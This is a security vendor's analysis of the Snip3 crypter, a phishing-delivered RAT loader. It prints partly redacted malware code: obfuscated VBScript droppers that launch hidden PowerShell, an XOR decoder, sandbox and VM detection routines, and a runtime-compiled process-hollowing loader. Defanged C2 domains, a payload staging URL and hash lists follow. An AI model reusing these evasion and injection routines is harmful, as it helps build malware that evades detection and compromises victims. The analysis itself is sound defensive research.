Revealing the Snip3 Crypter, a Highly Evasive RAT Loader

Morphisec has recently monitored a highly sophisticated Crypter-as-a-Service that delivers numerous RAT families onto target machines.
The Crypter is most commonly delivered through phishing emails, which lead to the download of a visual basic file. In some cases, however, the attack chain starts with a large install file, such as an Adobe installer, which bundles the next stage.
This Crypter implements several advanced techniques to bypass detection, such as:
- Executing PowerShell code with the ‘remotesigned’ parameter
- Validating the existence of Windows Sandbox and VMWare virtualization
- Using Pastebin and top4top for staging
- Compiling RunPE loaders on the endpoint in runtime
We have named the Snip3 Crypter based on the common denominator username taken from the PDB indicator we found in an earlier variant.
Snip3 Crypter Technical Details

We classified this Crypter activity based on the following execution flow shown in Figure 1. This Crypter activity was first observed in the wild on February 4, 2021, and still ongoing.
The related variant’s first submissions on VirusTotal demonstrate its evasive nature, as few security solutions were able to detect it.
The First Stage: VB Script
The first stage of the attack chain is a VB Script that’s designed to load and then move the execution to the second-stage PowerShell script. We’ve identified four versions containing 11 sub-versions in this initial loader stage, with the main difference between the four being the second-stage PowerShell loading mechanism. The main difference between the 11 sub-versions is the type of obfuscation that each uses.
An interesting and unique technique here is that the script executes the PowerShell script with a -RemoteSigned parameter along with the script as a command.
Version 1 (Seen February 4, 2021 – February 24, 2021)
This version initially decodes a PowerShell script that is executed in order to download, save, and execute the second stage PowerShell script.
On Error Resume Next
Dim WSC, QwErUnBcZsAyOpLmHg
QwErUnBcZsAyOpLmHg = "POWERSHELL -EXECUTIONPOLICY REMOTESIGNED -COMMAND "
WSC = cHr (119) 'Deducted, decodes to wSCrIpT.sHELl
Set InBvCzAsKlOpIgHbCzAquJHyt = CreateObject(WSC)
Dim PlMbCdQwwTyHbZaHNbVfTH
PlMbCdQwwTyHbZaHNbVfTH = cHr (73) 'Deducted, decodes to PowerShell script in decimal
WScript.Sleep 1000
InBvCzAsKlOpIgHbCzAquJHyt.RUn QwErUnBcZsAyOpLmHg & PlMbCdQwwTyHbZaHNbVfTH, 0
Code Block 1
The second stage PowerShell is downloaded from top4top.io, an Egpytian file hosting service. Once the second stage is downloaded, the script executes it and saves it under ..\AppData\Local\Temp\SystemSecurity32.PS1.

Note that this PowerShell executes with the RemoteSigned parameter although the second stage executes with the Bypass parameter. This greatly decreases the efficiency of the technique; further, the bypass is no longer used starting from version 2.
Additionally, we have observed a couple of different sub-versions for this script. These sub-versions differ in their obfuscation technique (the following example is one of them).
Version 2 (Seen 01 March 2021 – 29 March 2021)
This version contains the second stage PowerShell embedded as a string within the VBS.
The following string is decoded by an XOR function with an embedded key. This embedded key differs between each script.
Private Function vQ(Inp, Key, Mode)
Dim z, i, Position, cptZahl, orgZahl, keyZahl, cptString
For i = 1 To lEn(Inp)
Position = Position + 1
If Position > lEn(Key) Then Position = 1
keyZahl = aSc(Mid(Key, Position, 1))
If Mode Then
orgZahl = aSc(Mid(Inp, i, 1))
cptZahl = orgZahl Xor keyZahl
cptString = hEx(cptZahl)
If lEn(cptString) < 2 Then cptString = "0" & cptString z = z & cptString Else If i > lEn(Inp) \ 2 Then Exit For
cptZahl = CByte("&" & "H" & Mid(Inp, i * 2 - 1, 2))
orgZahl = cptZahl Xor keyZahl
z = z & cHR(orgZahl)
End If
Next
vQ = z
End Function
'Deducted code
MyFile.WriteLine(REPLACE(vQ(AqUhNbgAqwpMb, "[deducted key]", False), "%VBS%", wscript.SCRIPTFULLNAME))
Code Block 2
Once the string is decoded, the script replaces the place-holder %VBS% within the decoded PowerShell with the script path and saves it to the ..\AppData\Local\Temp folder before the execution. Note that since the mentioned place-holder populates a path containing the username in the PowerShell script, the PowerShell hash differs from victim to victim.
Dim SH
SH = cHR(80 + 7) & cHR(100 + 15) & cHR(66 + 1) & cHR(80 + 2) & cHR(110 - 5) & cHR(85 - 5) & cHR(80 + 4) & cHR(40 + 6) & cHR(230 / 2) & cHR(36 2) & cHR(60 + 9) & cHR(100 + 8) & cHR(70 + 6) Set WS = CreateObject(SH) Set FSO = CreateObject("Scripting.FileSystemObject") Set MyFile = FSO.CreateTextFile(FSO.GetSpecialFolder(2) + "\OS64Bits.PS1", True) MyFile.WriteLine(rEPlAcE(vQ(AqUhNbgAqwpMb, "mp1Z{RfTJ#SXV:[1c_R%5s_@W8GKbm?KK1*[bc;QVRMCjodq.#~aFWsAf2SQ-ChVd&", False), "%VBS%", wscript.SCRIPTFULLNAME))
MyFile.Close
WS.rUN "POWERSHELL -eXEcUTiONpOLicY rEmOtEsIgNeD -FILE " & FSO.GetSpecialFolder(2) + "\OS64Bits.PS1", 0
Code Block 3
The following table describes the different sub-versions that we have observed:
| Seen Dates | Powershell Name | Obfuscation changes |
|---|---|---|
| 02 March 2021 | WinUpdater32.PS1 | Observed only PowerShell agent as payload |
| 01 March 2021 – 19 March 2021 | OS64Bits.PS1 | Embedded PowerShell as Hex in string |
| 09 March 2021 – 10 March 2021 | OS64Bits.PS1 | Added junk Chinese characters to a string |
| 10 March 2021 – 23 March 2021 | Systray64.PS1 | Chinese characters replaced with ‘$@#’ |
| 29 March 2021 | Systray64.PS1 | Added another layer for XOR decoding |
Version 3 (Seen April 8, 2021 – April 20, 2021)
This version is quite similar to Version 1, except that the decoded PowerShell script now uses the pastebin.com service to download the second stage PowerShell. This script saves that
second stage under ..\AppData\Local\Temp\SysTray.PS1 and also creates a VBS within the victim’s startup folder that executes it to maintain persistence. Here, we have also observed a couple of sub-versions that differ by their obfuscation including different encoding and junk comments.

Figure 3 – Pastebin stage 1 PowerShell
Version 4 (Seen April 26, 2021 – April 30, 2021)
This version is very similar to Version 3, except that the author replaced the obfuscation techniques in an attempt to discard known IoC’s from the previous version to avoid detection. Here are a few examples of how:
- Different names for the VBS variables
- Saves and executes a BAT script that contains the PowerShell shown in Version 3
- Utilizing GetObject instead of CreateObject for retrieving the Shell object, which is a nice way to break the attack chain
- Additional sub-version implemented a decryption function for the PowerShell loader within the BAT
Dim BAT
BAT = "Powershell -WindowStyle Hidden -Command 'IEX ([System.Text.Encoding]::UTF8.GetString(@(35,82,101)))'" 'Deducted PowerShell loader
Set fso = CreateObject("Scripting.FileSystemObject")
Set ShellEX = GetObject("new:13709620-C279-11CE-A49E-444553540000")
Dim TEMPO
TEMPO = fso.getspecialfolder(2) & "\1.bat"
Set MyFile = fso.CreateTextFile(TEMPO, True)
MyFile.WriteLine(Replace(BAT, "'", """"))
MyFile.Close
ShellEX.SHELLEXECUTE TEMPO,"","","",0
Code Block 4
The Second Stage: PowerShell Script
The second stage’s PowerShell script is similar to all of the above VBS versions (with minor modifications), and seems to be dynamic based on the Crypter’s configuration.
The two main purposes of this stage are to detect virtual environments and enact a reflective load of RunPE to execute the RAT payload within a hollowed Windows process.
Virtual Machine and Sandboxie Evasions
If configured by the user (adversary), the PowerShell implements functions that attempt to detect if the script is executed within Microsoft Sandbox, VMWare, VirtualBox, or Sandboxie environments. If the script identifies one of those virtual machine environments, the script terminates without loading the RAT payload.
Note that the author used extra measures to detect a virtual environment since the Anti-VM code that is usually seen in the wild does not detect Microsoft Sandbox (a feature introduced by Microsoft two years ago).
To detect Windows Sandbox, VMWare, or VirtualBox the script extracts the Manufacturer string and compares it to one of the hardcoded strings. This is done by querying for a WMI class named Win32_ComputerSystem utilizing the ManagementObjectSearcher class.
Function VirtualMachineDetector() {
$searcher = (New-Object System.Management.ManagementObjectSearcher((Binary2String(",.,.[deducted]"))) # Deducted. decodes to ‘Select * from Win32_ComputerSystem’
$items = $searcher.Get()
$Tr = ""
foreach ($item in $items) {
[String] $manufacturer = $item["Manufacturer"].ToString().ToLower()
if (($manufacturer -eq "microsoft corporation" -and $item["Model"].ToString().ToUpperInvariant().Contains("VIRTUAL")) -or $manufacturer.Contains("vmware") -or $item["Model"].ToString() -eq "VirtualBox") {
$Tr = "True"
}
else {
$Tr = "False"
}
}
return $Tr
}
Code Block 5
To detect a Sandboxie environment, the script tries to resolve a handle to a DLL named SbieDll.dll.
Function DetectSandboxie() {
[Int32] $i = ModuleHandle((Binary2String(",.,[deducted]"))) # Deducted. resolves to SbieDll.dll
[String] $s = ""
if ($i -eq 0) {
$s = "False"
} else {
$s = "True"
}
return $s
}
Code Block 6
Executing the RAT
These days most of the RAT loaders embed or download an obfuscated, compiled code to inject a payload into a running process. In this case, however, the author embedded a compressed (GZIP) source code for this operation. This code is compiled in runtime.
The source code used here is a modified version of the RunPE from the NYAN-x-CAT GitHub repository (hxxps://github[.]com/NYAN-x-CAT/CSharp-RunPE/blob/master/RunPE/RunPE.cs).
By using this technique, the author introduces an additional stealthy evasion mechanism.
Once the script is done compiling the RunPE code, the PowerShell loads and executes it along with the RAT payload and the executable path to hollow for injecting the payload. Most of this stage’s PowerShells are configured to hollow InstallUtil.exe, although some of them are configured to hollow RegSvcs.exe.
function CodeDom([Byte[]] $BB, [String] $TP, [String] $MT) { # BB = Compressed RunPE source code, $TP = Namespace and Class in RunPE, $MT = Method to execute in RunPE
$dictionary = new-object 'System.Collections.Generic.Dictionary[[string],[string]]'
$dictionary.Add((Binary2String(",.,,[deducted]".Replace(",", "0").Replace(".", "1"))), (Binary2String("01110[deducted]"))) # Deducted binary encoded strings
$CsharpCompiler = New-Object Microsoft.CSharp.CSharpCodeProvider($dictionary)
$CompilerParametres = New-Object System.CodeDom.Compiler.CompilerParameters
$CompilerParametres.ReferencedAssemblies.Add((Binary2String('010100[deducted]'))) # Deducted binary encoded strings
$CompilerParametres.ReferencedAssemblies.Add((Binary2String('010100[deducted]'))) # Deducted binary encoded strings
$CompilerParametres.ReferencedAssemblies.Add((Binary2String('010100[deducted]'))) # Deducted binary encoded strings
$CompilerParametres.ReferencedAssemblies.Add((Binary2String('011011[deducted]'))) # Deducted binary encoded strings
$CompilerParametres.ReferencedAssemblies.Add((Binary2String('010011[deducted]'))) # Deducted binary encoded strings
$CompilerParametres.IncludeDebugInformation = $false
$CompilerParametres.GenerateExecutable = $false
$CompilerParametres.GenerateInMemory = $true
$CompilerParametres.CompilerOptions += (Binary2String("0010111001111001[deducted")) # Deducted binary encoded strings
$BB = Decompress($BB) # Compressed RunPE source code
[Type] $T = $CompilerResults.CompiledAssembly.GetType($TP)
[Byte[]] $Bytes = Decompress(@(31,139,8,0,0)) # Deducted decimal compressed bytes (compressed payload)
try {
[Object[]] $Params=@($MyPt.Replace("Framework64","Framework") ,$Bytes)
return $T.GetMethod($MT).Invoke($null, $Params)
} catch { }
}
Code Block 7
The Third Stage: RAT Payloads
The final payload, chosen by the user, is eventually executed within the hollowed process memory. Our analysis has mostly seen either ASyncRAT or RevengeRAT, which often come from an open-source RAT platform originally available through the NYANxCAT Github repository (hxxps://github[.]com/NYAN-x-CAT). Note that we have also discovered the same pattern of utilizing RATs from that repository in Tracking HCrypt: An Active Crypter as a Service.
In addition, we also identified one variant that used Agent Tesla and another one that used NetWire RAT.

Fingerprinting the Crypter’s Users (Actors)
VB Script Campaigns
The following table emphasizes the different versions and IOCs that were used within the variants we observed.
| 1st Stage Version | RAT Version | C2 Used |
|---|---|---|
| V1 (4 different sub-versions)V2 (3 different sub-versions)V3 (2 different sub-versions) | AsyncRAT 0.5.7B | asin8989.ddns[.]netasin8988.ddns[.]netasin8990.ddns[.]net |
| V3 (3 different sub-versions)V4 | AsyncRAT 0.5.7B | adobe.myactivedirectory[.]comloading8992.bounceme[.]net |
| V1 (4 different sub-versions)V2 (2 different sub-versions)V3 (3 different sub-versions)V4 (2 different sub-versions) | AsyncRAT 0.5.7BRevengeRAT | h0pe1759.ddns[.]net |
| V1V2 (4 different sub-versions)V3 (3 different sub-versions)V4 (2 different sub-versions) | RevengeRAT | kimjoy.ddns[.]netkimjoy007.dyndns[.]org |
| V2 | Agent Tesla | SMTP mail.alamdarhardware[.]com (sharjah@alamdarhardware[.]com) |
The following table correlates with the first stage. VBS names used by the actors. Most of them related to shipping, flights, and business activities.
| Actor (by C2) | VBS Names |
|---|---|
| h0pe1759.ddns[.]net | Signed Flight Confirmation – 017267.vbsPlease_DocuSign_UNITYJETS.vbsFlight Itinerary Details.vbsTrip Details.vbsN640SW Workscope Details.vbsCargo Flight Details.vbsCargo Dimension and Packing List Details.vbsUpdated Passenger Trip Sheet.vbs867353735-2021 Presentation Details.vbsFlight Quote_7634516_SuperMid.vbsFlight Routing Details.vbsMinutes Airbus Reliability 23-04-2021.vbsRouting Details.vbsAirbus Family Worldwide Symposium.vbsAirbus Family Webinar Invitation Details.vbs |
| kimjoy.ddns[.]netkimjoy007.dyndns[.]org | Signed contract.vbsFlight Details.vbsCargo Trip Detail.vbsGeneral Cargo Details.vbsApril17, 2021 (Trip itinerary).pdf.vbsCharter Details.vbsSame Day Round-15PAX _Trip Itinerary Details.vbsTrip itinerary Details.pdf.vbs863354765-2021 Presentation Details.vbsWet Lease Request Option 2 Details.vbsACMI Cargo Details.xlsx.vbs |
| Adobe.myactivedirectory[.]comloading8992.bounceme[.]net | Rfq 507890_pdf.vbsPN RD 56098.pdf.vbsRFQ_115A087_202104_20_Urgent_pdf.vbsAs_4509_pdf_3BPCLO1Zqutb2dF (2).vbs |
Additionally, the following tweet https://twitter.com/Unit42_Intel/status/1382729698791284736 from Unit42 is an example of one of the delivery techniques.
NetWire RAT Embedded in Decoy Installers
We identified four different decoy installers between March 19, 2021 and March 22, 2021 that delivered Version 1 of the first stage. All of those variants request the second-stage PowerShell script from the same URL hosted on top4top[.]io, which delivers NetWire RAT. The following table covers the relevant IOCs
| IOC | Description |
|---|---|
| 8add26475180ebd54629b71ba6215ca9b325afb224f9efab4affa885468f2e89 | Installer decoy (Adobe Installer) |
| a2ae35821b702b7b0fd434a54afa836e69c20904664ce1ed4d3181ba2b8aa051 | Installer decoy (Advanced System Repair) |
| 0c66bceb98feec7df1330747aa58ab43912f761bae263ed1c30cf17301da6d12 | Installer decoy (DVDFab downloader) |
| 17f4e321b80d36a9235c8f8ca6794a07dd1634bb50ae1a745d28bad014869173 | Installer decoy (Movavi Video Converter) |
| 2nd stage PowerShell URL | hxxps://i.top4top[.]io/m_1891i29ay1.mp4 |
| NetWire RAT C2 | alice2019.myftp[.]biz |
Fingerprinting the Crypter’s Author
Since the author tends to change the code patterns and did a good job avoiding the usage of unique artifacts, it’s almost impossible to correlate this activity with anything else.
The unique artifact that we found is the RunPE source code’s namespace and class names – ProjFUD.PA.
The following string assisted us with discovering what we believe is one of the authors’ earlier variants that contains the exact RunPE code. However, in this case, it’s embedded as a precompiled DLL. This scavenge provided us with the following PDB string from the DLL:
C:\Users\Snip3\OneDrive\Bureau\Sparta Project\projFUD\projFUD\obj\Debug\projFUD.pdb
With the following PDB string, we discovered additional variants that we believe are from the same author due to repeating patterns within the code flow. Here are a few examples:
C:\Users\Snip3\source\repos\CSClipper\CSClipper\obj\Debug\CSClipper.pdbC:\Users\Snip3\source\repos\Startup\Startup\obj\Debug\fdgerttry.pdbC:\Users\Snip3\source\repos\Deep Crypter v4\Deep Crypter v4\obj\Debug\Deep Crypter v4.pdbC:\Users\Snip3\source\repos\Mozilla\Mozilla\obj\Debug\Mozilla.pdb
Further investigation led to a personal identity that we strongly believe is the author of these malicious activities.
Conclusion
The Snip3 Crypter’s ability to identify sandboxing and virtual environments make it especially capable of bypassing detection-centric solutions. As a result, organizations with detection-focused stacks need to be wary of attacks like Snip3 and others. Morphisec customers can rest easy that they are protected against the evasive techniques Snip3 and other attacks like it employ.
See Morphisec AMTD in action — book a demo today.

IOCs
First Stage .VBS Hashes
64afcb90ecba8af5124dd17d3486da7e40010641ee016fece0f3edf08e24e372ac4f554d93627a4b00821177189b2dcf245daa5740e507a459487c5a5aaf7a163afff94321f5f55b992d98b50e8af2046d473094a1e1e0611ccddb9bde659fa78697dc74d7c07583f24488926fc6e117975f8a9f014972073d19a5e62d248ead6aec30bd42fef3caeca35567a341224c528e810dd401d3e7920b827c5ba7253e3822efcf4cc76e1e0e8855d9f9c9ab5c236e118bf14fb004a9f048aa845de967b39cfebe559b1f856fc2a943a238ce508432af691f144478f45bb902bc6ca58f2983f8b8c75f2d58a712c7b9ed89264b91e9e092b1eecadd646c68e48a234408c74ee54b87fe2c226b92c9fdb0d8217908006d192d3fcd30153f0b84d9fae2d9d0eacc86ba243aa25112dfdbe4c11b1bc7e90a50921e2dccaefa65e626484a1c13efa382b10defb99bd1415a12ab885da5ba6773bd651f2a983239bf10bcd5c40b8a12b5a5e6e062e98fb30dc996fef1e93353f091a47f4018c56d39605d0866cc0ad211868feeaac3f2ebf2b661659ea6002bf67c1f824d9a16efd2207559bcc8814c1c14499f91edcd6d526b22638b15f11a288a574f3c35127672f90d7be0fa1d131e8ec8452871a65e4994b6b59781c42e16792960f24a8cb575ceb61278af4bb34b486434d235ff70d344e3fa4e6d56a83705e1cc288efe219edceded06f7f42dfc0745edd972064828479c2f022e841cc0a7d49e13f02a2b66f25fb260f759299c255908d9dc75e0a65c7abd3598835c7e29c911f238a2df2b77703db50bd5001c8420f3ad49fcf1c3fff3ea8c455e8828e1bb8b1405d1021a2908f23f99b9e3b1e096a9e19fbf0eabc7d414045121dc10a2cd825eea5b2ee3465621eed68744bf5c4c5af9b5c3387a26369f9d7c92f14bec3387db68018197b0ad555714a8b1172f7f0d8cf9bc6fe3aa20f1700170b7e3ea280e85659a72099333e561ad7416ee964b824c64116fe4752f2013aca22802cba378b4c68c347ec9ad1d8b582e1a20371352d634d9a2788d9bfef3d425a585839357b8f4d3d386af12b343e793c4e9ef29d40b26032128ed5c02fd5fd97bb1eaf76c4fcb75c10e3aea0640bfa6f7aa2799ff1a55961e4c6624f19a398bfacce945b0ea25ea12618874eaa0a98562e91d1b0b577dd4e403599ab19ac0b9edcdc348f1611b0a6c05a43999dd6900ef44760cac95afb2d10690cfd59f5524606d9e3feb641e2c5cd01d8f5ed5c0b010edaf7f6c1979c6b24b5d31dc5c08924706190c6cee43538ade4fb5f0648bdf1a7104cb31b4c30d7b18394892bb8a2544874cb51f5a5d9b974a7ae4f445dde019d16ec15b22489565f04470eb6fbf5a16c2ead9d5b8358a53e69e4d3e59cbd1fc29f351525aaabaa17ef5088559df590d474068283701945ca8d7bc2d831b20abb866e955bb3b4aaa8a976302eda1fd5aa5983400cef4bbd70166bc90af6a428dfcb85b54377e4624286d7bb2062a7bc01f3ccd30ebf5b44be1402329cb1ad908d2f981ec4e35560cd36234e1f5159336e6521c4a7bce1f015a394d51395de9aacb6be5647a6626e93ed865555cf8abe011d0faa61962f0a66b57c11ff5c5a3718d7a3b68e7a4686a731c19f0a654684db2d766d56f2e832783f1955f3ee05d96634b435b41c242a0106bd024253ecf918ecf747e98af03323874874a63c740839ca001a5e6649348875b825a1479fcb9cc63b21798663336ae6a31eca567b0e10897d762dc4d6bfd30b20075eee9c8b21061a4ccf0f4f0ca556ed735f0c3421d61af215cc5255d0f455c1e80f0d531c9f91d770149f3ecd9f76e25f6d7fe720743f6a8a2dbb9efb67b0e03f797f9225bcdc791a95fd2ea02d34bba7220a49210b614cbce0405a2e5c08b47bbc4ae8aa933ddec3a5b1190f4faf2e2c830190518c5dd7f01e702a5c8dc1a6e67110662b7ef025d4ef678c6afb99ed7732a5a67db46c77157943c2983f8ecc122b7b2bb1e89e3fa7572fa5dbcf10892ff2426437b47dc026ea0a9510214fd5f028bc28e74e4fac681a610908d8117566b020dfa8436adae997a349ce86c6be8dded7d5633fb0f967d902945355201e45fb25b027dac968486862ed5153d4b7ae40edef8e90c8f8a28614628de92a22af60136884fba5e03e2bda056c5345d1e9e2af3d72860c116b0110c9a845fbeb68298d7b6cb19961883fd94acb3233d372878c01032616233f10cde7d5722c1534bd577071eef7c926ae435f828cd7f5c01cf3316c31a0fadb15939481a8ad761fe41
Second Stage PowerShell Hashes (without mentioned Version 2 because of dynamic path)
a46f4721441cbabed3a8dc3be2a63cc7820d619ee8e612923d19f4b418a4830200381ab5055eadf6e2e3d3b54519b2fad6b70354c3e7efc44a3dc81c8035722861b335f21eb74fdff0d12516e7995be1196807ac3b6f4fb0d5dc40a27cb19462822e06207dcf25d6f1d20ee30dc2e5d17a3dddad94c59235d6fe78aededdd0ad1c0cf156221c48f7270e751b73339db40c60dc9159f41e4fc8a2caaef53ccae7373b3164c16714061fa622406c3a012b44f1b6dfdfe5874fdd8e9bb8517a8598fd2c48534e4067d84af2efd9d66007ae724a39b42ddf8e19a7f5ca3d32936d40d88abf38f8dc5f4094dffa816021922488b318119ff8ceb2c236ea6085df1a48721e44289afb034e90a67fb97eb5efd4d469bc95ba9863f16aed5e5909c76c619e70c5b4e6bbfaa1f7d410b0d79aae92c23a88ce32f7b6e651bfcfeece407bf73248338f08f0a3316dd06a3893ff4a38459eb812d2463265deb73eef4dfcddb3dc9235aef30fe449643732255a7a57c0a28b5e92dced369442c0b18378bad91ac75a2077890df7bd8197a904e8d19ab59db98b393056f845ab6cdbda68d341ce1bf9e761f8a9413280eeb14dc09fdd1824c11b667d594db67e3579e3189f8860f66f43a73c8fc1c3cce03e6559dc3b65d18e458fa9d4a71e9e1f9a7c905776cf76cfef39203199224c8bdf5068a4ae8ad97c00a6da3ba5765b6e4ca0a95a4da52f00ea92a100d9803bf5fe907a607d92be22e2410ffbb559e4109ddd193d9f8964ec8c77c0429756ed793d635254bf349b7f0ddffa1070cfa63f25e044812429f506c6e386c0d03d67dc82a635bd163b079c1be05fc9b288954422b6ad51111dd1f92c57c99756b45074e5a4450a5ee60186cd34fab75921bb12d58428e5b0cef9cb11b364a0c454bf017601acceabf67c16998ba34768f20f0cd082d82a5a0e5fead40e3e8feebbad0847abc15af72969fa60d19c2516fce00c8fa9781fabd27e4b04eff7a729492ae46042d0d7183b0e29f111bdea019a1b14d07744df4c23825e922dc9f1814625dc7a48824e853f63c08e56766fa988d18119c2f900039c89fddc876d6b3361170d9d776ab72396a2321338c15bf5d13bf18a7d41d12a99eb5877e94189037aeb22490a27fcddcd17f465a05b48968e8e74ba16e83247420a38258e6717ddd5b5e4617c4e40b4ff95c527ed6963fdcac74e15d3da359472c4facee5b8bdcb71ad41e600c454bb96a26fb4ab0888285e7182be1ed997b157a7228826ebfe312b7498cc1d990c9bc204118202e2d2f9dc3a828bbe7befd667b4c432638f72d5a9ebb995b87383598bf5e373bf1c6e8236fc5e308a3cd67d896a5b719d891f1eb61d97257cec527d2dfd7a480cb62dce353fbc445306e17cdea0b8635c9a7ed11f8d279bdbe0e368908ffd31a5caeb7fc9ae491f86347b4c6b9c6c9115420eb317d294ae65768bb0f65facd77fb3df489a7a8f301808ecfecf
Second stage PowerShell Delivering URLs
